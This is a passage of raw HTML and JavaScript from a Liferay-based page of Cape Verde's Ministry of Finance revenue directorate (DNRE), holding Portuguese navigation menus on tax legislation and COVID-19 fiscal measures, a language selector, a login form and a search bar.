_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767448581001"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1767402132221" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767448581010"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vkxv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="leuy" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"leuy","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#leuy"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("leuy",new Component.default(context,"#leuy"),destroyConfig);else Liferay.component("leuy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("leuy",new Component.default(context,"#leuy"),destroyConfig);else Liferay.component("leuy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
